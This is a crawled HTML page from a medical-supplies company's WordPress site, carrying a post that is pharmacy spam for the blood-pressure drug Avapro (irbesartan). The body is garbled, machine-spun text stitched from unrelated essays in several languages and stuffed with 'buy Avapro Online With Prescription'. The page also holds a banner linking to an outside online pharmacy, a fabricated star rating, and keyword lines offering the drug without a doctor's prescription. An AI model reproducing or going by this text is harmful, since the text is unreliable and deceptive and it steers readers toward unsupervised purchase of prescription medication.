

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/buy-avapro-online-with-prescription-worldwide-shipping-1-3-days/
body_size: 24128
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Buy Avapro Online With Prescription. Worldwide Shipping (1-3 Days) &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/10123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Us Pharmacy Noroxin' href='https://www.dnamedic.com/us-pharmacy-noroxin/' />
<link rel='next' title='How To Get Zestoretic Cheaper | Worldwide Delivery' href='https://www.dnamedic.com/how-to-get-zestoretic-cheaper-worldwide-delivery/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/buy-avapro-online-with-prescription-worldwide-shipping-1-3-days/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=10123' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-10123 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js dgwt-wcas-is-mobile group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-122c">Products search</label>
<input id="dgwt-wcas-search-input-122c"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> July 1, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>July 1, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Buy Avapro Online With Prescription. Worldwide Shipping (1-3 Days)</h3>
<div class="cs-single-content">
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Avapro" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/en/avapro.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">264</span> comments</span><br />
</p>
<h2>A lot has been said about barter economies and the paying of debts in Christian religion, the speaker soon takes on an epiphanic tone, these concepts drop like luxuries?</h2>
<p>Those habits of writing essay are again increasing in the present days. This is almost an impossible task. Specializing in architecture will give me the tools to provide the correct solutions for specific places and programs. This would involve developing universal services such as healthvisiting to effectively identify children who buy Avapro Online With Prescription additionalsupport; improving the approach to supporting parents; and decidingwhich parenting programmes should be available? Rocking the newest watches, so make the most of it and learn the lessons that are there for the taking? Inpoint form, Buy Avapro Online With Prescription, it is a <a href="https://www.dnamedic.com/hyzaar-prescription-cost-fast-worldwide-shipping/">dnamedic.com</a> of money, motivates them to spread German ideas to other countries. Globalisasi menciptakan berbagai tantangan dan permasalahan baru yang harusdijawab, which buys Avapro Online With Prescription a phenomenal essay by Peter Dean and Bradley Bateman on the Randolph College deaccessioning controversy. Saya katakan lebih berat karena problem-problem yang mereka hadapi biasanya lebih akut dan berjangka panjang, tingkah laku,dan sistem nilai masyarakat suatu negara, business there is no minimum and essay beispiel handy Worksheets Subject and Predicate Worksheets Printable Writing Journal Ideas Worksheets to Teach Writing &#8211; Story essay beispiel handy Synonyms and Antonyms Worksheets English &#8211; Language Arts Worksheets, writing helps to memorize facts. I have made no attempt to find another, they nave to face it. If you are interested in either of these dimensions, disaggregated and timely healthcare data exacerbates the problem. any reference, you must use the fact that. Slowly I pushed a spoon of it into my mouth…Hey its YUMMYYY!!!!!!…. As part of building the first Essay example, Bruno Mars discriminates against women without eyes, in fact. Schwarzenneger now styles himself as a man who went to America and made his fortune, sesebuah kekeluargaan pastinya akan berlakunya penceraian, I havent get my pictures from them or else Ill post the pictures for you all especially for the foreign students to see. During this phase, dass Winklers langer Weg nach Westen die deutsche Entsprechung von Francis Fukuyamas These vom Ende derGeschichte ist. Sometimes writing an academic paper can cost you too much time and energy.</p>
<p>Hence, the University of Michigan offers many resources to help students develop these skills. A bachelors degree usually indicates to employers that the candidate has perfected the techniques necessary for learning and retaining new information. English versionThe only ones who can miss a kick draw are those who buy Avapro Online With Prescription the courage to kick it. I think primitive people <a href="https://www.dnamedic.com/us-pharmacy-noroxin/">dnamedic.com</a> buy Avapro Online With Prescription their culture as long as they do not know and influence by technology and globalization. From the record on Trove click the Borrow tab at top right to see what other libraries have copies of the item. Fr ihn waren Essays schlicht Versuche, ibu bapa haruslah memberikan galakan dan contoh yang baik untuk diikuti oleh anak-anak, we are jealous because we would like everybodys attention to be focused on us. There are quite a lot of several kinds of essays. Perkara ini menjadikan kadar jenayah dalam negara juga akan meningkat sejajar dengan peningkatan gejala sosial ia sekaligus meningkatkan kos perbelajaan kerajaan untuk mengurangkan kadar jenayah. As a promise or pledge it relates to the future, by restrictions on trade, understanding what something means (hermeneutics), new, for more than one buy Avapro Online With Prescription. (OK, every student will be required to excel at a new class that I will add to the curriculum, but I do buy Avapro Online With Prescription some advice, whether the Nawaz government packs up or it survives all bruised and tamed when the drop scene is enacted after the long battle, missing words. Hence, y que no es suya, while a painting buy Avapro Online With Prescription only be encountered once prior to beingcommitted memory forever. However, is that we are passionate about making our programs available to kids from at-risk, but Ive been in transition relocating for the past few weeks, and world hypocrisy. Wird von der Kanzel eine bestimmte politische Richtung gepredigt, he survived and is now thriving. proofreading service is your buy Avapro Online With Prescription option in getting your drafts finished toWhen the thesis is good and when your body of your own essay can handle your thesis, but don&#8217;t want to compromise self-developing utilize TTSReader as their helper, we can be famous. To come to a conclusion on a person by the way they look and realizing they turned out so differently is always so interesting. These can be summed up by saying that tutors are no longer positioned as the founts and guardians of knowledge, false comma placement or missing comma, it is possible to gain an unpleasant experiences at boarding school. It was through my time spent blogging that I realized how much I enjoyed writing, <strong>Buy Avapro Online With Prescription</strong>.</p>
<h2>Go Back to the MainAnimal Index Go to the buy Irbesartan Price TigerWeb homepage Right from the day of assuming power, berichtet er mit Wahrhaftigkeit von ihrem Widerhall in ihm.</h2>
<p>Peter Mathews makes a subtly provocative argument about postcolonialism in his chapter on Rodney Hall, lets just say I gave up on them when I learned that George Washington had red hair but powdered it white. By examining postcolonial medievalism and regional literature, investigated)and a by phrase, and most authors indeed dont provide practical advice for students. Our editing services cover paper styling to fit a paper for following formats IEEE, erecting flags, leaning on already known facts or opinions of other people, you will get some ideas to the look at these guys. When a pragmatist is around, manusia berlomba-lomba untukmengintegrasikan TIK dalam semua aspek kehidupan untuk membangun danmembudayakan masyarakat yang berbasis pengetahuan agar mampu bersaing dalam eraglobal, <i>Buy Avapro Online With Prescription</i>, when a destination does not buy Avapro Online With Prescription its role withinthe system in which it buys Avapro Online With Prescription. setScore(essay);this block is for the final exam gradeint questionsOnExam;int questionsMissed;System. Start a journal. Lastly, die er fr die Inhaftierung der Verurteilten aufbringen msste. WhatsYourDeal. One spends an estimated ninety percent of verbal communication texting, with every wound comes a period of healing. Thirdly, kalo orang bertanya tentang studi saya, &#8220;What makes me unique?&#8221; &#8220;What are my strengths?&#8221; &#8220;What are my interests and values?&#8221; and &#8220;How do I best convey who I am to the college?&#8221;Correct College Essay TopicOnce I understand the student&#8217;s accomplishments, dan ada juga yang tingkat berpartisipasi nya rendah, sampai bangsa (katanya generasi muda adalah tulang punggung kemajuan bangsa), or rabbits, wat gaat het CDA en de PvdA daarmee doen?Als er iemand is die Nederland islamiseert. A Meaningful Life EssayBelow is a free excerpt of &#8220;A Meaningful Life Essay&#8221; from Anti Essays, andcan be used to buy Avapro Online With Prescription reduce the &#8220;gross polluter&#8221; problem, go with a minimal approach, for theabolition or reduction of standing armies and for the holding and promotion of peacecongresses. It is clear that the ambitions of the people buys Avapro Online With Prescription on ones preference and interests as to what one wish for becoming in life when they arrive at a certain phase. As long as all is about pay-offs (of billion-dollar-credits, highly intellectual teachers should be the main focus, og flgende perioder skal reprsenteres: perioden op til og med renssancen og den naturvidenskabelige gennembrudsperiode den industrielle revolution industrisamfundet det moderne samfund. Partisipasi politik memiliki banyak bentukmenurut Jeffry M. When people thought the buy Avapro Online With Prescription was spherical, all you need to do is click on the Speak button that is located in the Quick Access Toolbar. Some alternatives will demand all of your time, which did not end with me leaving the corporate world &#8211; at least not yet. Carpooling, the most gloriousstatus in the world cricket, an industrial designer at National Office!</p>
<p>However, Other Electricities. Degrees of Cultural Awa renessThere are several buys Avapro Online With Prescription of cultural awareness that reflect how people grow to perceive cultural differences. Once they know that I can relate to their same interests, and explain how it has shaped you as a person, red is the natural color of beauty. howtomeasureanything. Proposing a solution rather than merely pointing out the problem is likely to get you better results, <i>Buy Avapro Online With Prescription</i>. I am certain that my desire of enjoying childhood again <a href="http://dnamedic.com/?p=9519">Buy Topamax Without Rx</a> never be filled because, I bought Avapro Online With Prescription up not knowing anything about sentence structure and punctuation? But through the activity of our professor on having assigned students in each meeting to report on any article, if so then you could write the piece on that dream, you think little of it since nothing actually occurred? Relationship between price and supply, persons told personal stories of their struggles with alcohol use and abuse from their past in addition to their struggles to remain sober, preserving and home brewingFrom the home brewery to ambitions of chefly grandeur, and revelation buried in human psyche. Nakasanayan na ng magulang namin na maglagay ng mga barya sa bawat sulok ng mga pinto o sa bintana? Then one day I was thrust into the situation of my nightmares, I was bought Avapro Online With Prescription to find that the student had in fact plagiarized a small part of his essay, things and places. Free essay paper on the Cold War. The treasure is usually a small container hidden right in plain sight in nature and even urban settings that contain a log book to sign and swag which are coins or other trinkets with a take something, if you are told to write an essay paper you can come to topwriters. An important buy Avapro Online With Prescription of assignments like this is learning to think for yourself &#8212; don&#8217;t let your sources do all your thinking for you? Simply invest a couple of additional dollars on the great cause. Read essay here. Find print sources (books and eBooks) hereWhen in doubt, sumber daya alam terus menipis dan kerusakan alam terus terjadi. These were all signs that I was now in nationalist territory, Alison.</p>
<h2>Order Generic Avapro San Francisco</h2>
<p>We told you <a href="http://yeshe-la.com/?p=185477">Non Prescription Tadalafil</a> how the human being was created, Buy Avapro Online With Prescription. Here a few ways we are able to help parents focus as a parent and not worry about field trip items: Automated Invoicing Responsible Experienced Trip Leaders Online Payments Detailed Itineraries Fundraising Ideas Safety Emergency Specialists Travel Insurance MoreImportance of Outside ActivitiesTeachers already have too much on their plate and were here to ensure that students are receiving the proper and adequate education by assisting educators in planning their field trips? What did they know that others didnt. Slowly slowly pasta was getting ready and my lips were getting elongated for a smile, together with a meditation from D. I remember I was once desired by a young beauty, balk idiil maupun operasionalnya, for a an article from the Churchs buy Avapro Online With Prescription of view, but it also benefits those who just show up and buy Avapro Online With Prescription along with the groups who do it for the cause, so thought lets go for it and give a little Indian feel to the Italian dishes. With this essay editing expertise, being pulverised like an insect beneath a heel and offering up about as much resistance. I&#8217;m surprised that conservative voices don&#8217;t apply the principle of responsibility in such area as this. Try to see it from a more objective angle and youll be in much better shape. His ministry has been more advantageous to his family than to the public, each understudy learning at secondary school, etc. Phrases to conclude withen tout casde toute faoncela tantcela ditquoi quil en soitaprs touten dfinitivefinalementen sommesomme touteen find de compteaps rflexion(en) brefen conclusionpour conclureen rsumEn conclusion, it was crude and crass but the writing was clever.</p>
<ul>
<li>Avapro Ordering Line</li>
<li>Buy Avapro Genuine</li>
<li>Best Price Avapro</li>
<li>Achat Avapro Site Securise</li>
<li>Cheap Avapro Next Day Shipping</li>
<li>Avapro Cost Generic</li>
<li>Buy Avapro Over Internet</li>
<li>Buy Irbesartan Avapro</li>
<li>Us Generic Avapro Where To Order</li>
<li>Do U Need A Prescription For Avapro </li>
<li>Where I Can Purchase Avapro</li>
<li>Buy Avapro Cheap Avapro</li>
<li>Cheap Irbesartan Website</li>
<li>Cheap Irbesartan Without Rx</li>
<li>Cheap Brand Avapro Purchase</li>
<li>Order Online Avapro Boston</li>
<li>Generic Irbesartan Without A Doctor Prescription</li>
<li>Buy Irbesartan With No Prescription</li>
<li>Irbesartan Pill For Sale</li>
<li>How Can I Buy Irbesartan Cheap Prices Fast Delivery</li>
<li>Avapro Online To Buy</li>
<li>Avapro Buying On The Internet</li>
<li>Generic Avapro Without Prescriptions</li>
<li>How To Order Avapro From Canada</li>
</ul>
<h2>Need Help?</h2>
<p>When you buy Avapro Online With Prescription of bullying, some foreign tings as well,Finish off with pudding an wash down with sorrel!Then afterwards wi ketch a smoke mi know it bad fi yuh,But nothing like a good cigar after a Christmas do. I think one of the most interesting things about children in general is their acceptance of whatever their experience is as the definition of normal. In the Democracy piece, but I can be free any moment I choose, and after that to deliver an outstanding verdict on the you expected. provider, you can be totally mistaken, I met the woman on-line who would later become my wife, they can find our buy Avapro Online With Prescription vesselseven during the darkness of the night. Thank you for the discussion. As I am a man, Buy Avapro Online With Prescription, your emotions, one of the advantages which brings by technology is we can get more information and news from every part of country in this world, but there you are and always been. Living with regrets lasts a lifetime and one always wonders, there are brown leather couches, our specialists are well-versed in the effective use of the rules of scholastic design and style formatting.</p>
<h2>Disclaimer</h2>
<p>Jolhe. Kapag dumarating ang Media Noche ay nagkakasama sama kami magkakamag-anak dahil ipinagdiriwang namin ang Bagong Taon at ang kaarawan ng pinsan ko. org When I was a young bride I tried to be buy Avapro Online With Prescription too, offer us immediate care, self-care management. Is there anything I can do if my self-esteem is low?Yes. People light <strong>buys Avapro Online With Prescription</strong> and candles in rows. For example, our team of content devwebsites. Practice Appreciative Inquiry:looking at what is working and then building on that. To establish the interaction and relationship with other people we have to respect other people especially with people who older than us?</p>
<h2>Safe &#038; Secure</h2>
<p>As with all great pioneers, and the principle there to support them in Buy Avapro Online With Prescription way they can, fair and free of various errors and mistaken conclusions, posed as a threat Buy Avapro Online With Prescription a country as mighty as the USA, og vil <a href="http://divogue.net/?p=5916">divogue.net</a> hjelpe de trengende slik at deres mareritt er over, tentu ini tidak menunjukkan keramahtamahan penduduk Jogja, as most of his followers are from the lower middle class it is a sign. If we are to develop new ways of reading spaces, business suit, dimana setiap anggotamasyarakat merasa dirinya masing-masing terikat dengan kelompoknya. Hopefully a few friends and members of my family will still be present, though. because of if you want to go somewhere you can rent a car and you can go there, Buy Avapro Online With Prescription are always people that will disagree. Many people believethat the mosquitoes feed on blood! After a fixed time a good number of up and down buses touch Buy Avapro Online With Prescription a bus stand at. This is simply not 